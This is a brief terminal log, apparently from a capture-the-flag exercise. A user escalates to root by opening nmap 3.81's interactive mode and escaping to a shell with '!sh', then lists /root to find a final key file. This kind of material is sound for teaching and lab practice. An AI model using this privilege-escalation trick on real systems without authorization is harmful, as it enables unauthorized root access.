 robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt